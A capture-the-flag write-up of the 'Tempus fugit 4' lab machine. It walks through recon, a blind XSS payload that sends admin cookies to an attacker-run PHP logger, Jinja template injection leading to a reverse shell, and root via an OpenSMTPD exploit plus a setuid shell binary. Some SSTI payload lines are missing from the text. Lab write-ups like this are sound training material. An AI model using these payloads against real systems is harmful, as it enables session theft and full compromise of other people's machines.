Tempus fugit 4 writeup
Nmap

This looks like a simple start, only two ports are open. We’ll start our enumeration from port 80.
HTTP

If we visit the website we find a really amazing website. The first thing I did was started dirsearch on it.

We can see there is a /admin path. When we visit that page we see some kind of custom management section.

I started to look around and noticed there was a request access option which asked for your firstname and lastname. Now this seems fishy because if there was an admin system it wouldn’t just allow anyone to request any kind of access.I started to look around the page and play with the different inputs.
After trying loads of things @DCAU told me that there was blind XSS in Lastname field. Also it wouldn’t just show up, we will need some way to reflect the output. The thing about this XSS was that trying basic XSS payloads like <script>alert('hack')</script> might not show anything.
@DCAU figured out that we can right a script for stealing the cookie. First we made a script named cookie.php which had the following content
<?php
header ('Location:http://192.168.177.130/admin');
$cookies = $_GET["c"];
$file = fopen('log.txt', 'a');
fwrite($file, $cookies . "\n\n");
?>
In this we are making a new file named log.txt which writes cookies in it. And to make this successful we are going to enter the following payload as lastname
<svg onload=document.location='http://192.168.177.1/cookies.php?c='+document.cookie;>
You need to start apache2 and keep that cookie.php file in /var/www/html directory of your attacking system. If all this is done correctly then after few minutes you’ll see cookie in the access.log

Now we can use that cookie to login.
.eJwlz0tqAzEQBNC7aO1F_yS1fJlB6g8xhgRm7FXI3S0ItSsoePVbjjzj-ir31_mOWzkeXu6FCFRdBhuGRE-HYTYqWFZQSnCb0pvJalSxshES76rxkAVTwlBgTYOwnTbCGTLAO7Zk46FAjIyujc27A1FQio7MqeQqVG7FrjOP188zvrfHh822NoebzkSWNX0wos7Wqy_wHLCha-_eV5z_J6T8fQCgbT9g.XkRs9Q.nV5gIsT9fuCXGnEi2FdsHKseHuU
This was my cookie so I added that to the storage section of developer tools in Firefox. And then just clicked on the Login button and with that we’d be in.

Since now I was admin so the first thing I tried was Shell tabs but it shows Don't think so! error message. So the only interesting page was logs but the issue with that was it redirects you to request access page.
But we can still read logs with the help of burp. Just start burp suite and capture the request to Log tabs and then forward the request once and you’ll se a log portal.

In this dropdown there were 3 option I selected the adminsite part(last option) and then again forwared the request using burp and that’s when I was able to read the logs.

But even in logs we don’t find anything so I started to test with the cookies. In order to see anything you need to keep the log tabs opened.
Using a firefox addon named Cookie editor I added a new section of cookie and started to add different payload which were base64 encoded.
After few trials I found the correct vulnerability.

For this my payload was `` which returns 7777777 if jinja template is rendering with strings, meaning we can exploit this for SSTI.
I base64 encoded the following payload and send it in a a new section of cookie.
If the request was sent without error then you’ll see a huge output in the log file, these are all the classes.

Now since we have all the classes we need to find the index of the Subprocess.Popen file so we can use that to get a get RCE which will give us reverse shell.
To be able to find the correct index I copied all the class in a file and opened that file in vim and ran the following command inside vim
%s/,/\r/g
This will seperate all the , into next line, save the file and then grep for Popen.

We can see that it is on line 412 meaning index is 411 cause the first line was bogus in our file.
I then encoded the following payload and sent it the similar way as we did it before i.e by using cookie editor
NOTE: Make sure to use lower ports like 80 or 443 to transfer any file or in reverse shell payload. Because when I tried to use 4444 or such ports it didn’t worked.
This will give us reverse shell.

Privilege escalation
I started to look around but didn’t saw anything interesting.

We can see that the IP 10.13.37.1 is opened at port 25 which is for SMTP and since this was OpenBsd I knew it right away that it would be OpenSMTP exploit which was recently discovered.
So I downloaded that exploit using the following command:
curl http://192.168.1.125:443/exp.py -o exp.py
The issue was I couldn’t execute the nc reverse shell code via this. So I downloaded a c file which had the following code in it:
int main(void) {
setgid(0); setuid(0);
execl("/bin/sh","sh",0);
}
Once it was downloaded I compiled it by running gcc shell.c -o pwn and then ran the following command
python3 /tmp/exploit.py 10.13.37.1 25 mofo.org 'chown root:wheel /tmp/pwn'
python3 /tmp/exploit.py 10.13.37.1 25 mofo.org 'chmod 4755 /tmp/pwn'
./pwn
This would give you rootshell.

And then just read the root flag.

This was another amazing machine by @andreaz and @theart42. Thanks for that and also thanks to @DCAU for all the help.
Thanks for reading, feedback is always appreciated.
Follow me @0xmzfr for more “Writeups”. And if you’d like to support me considering donating 😄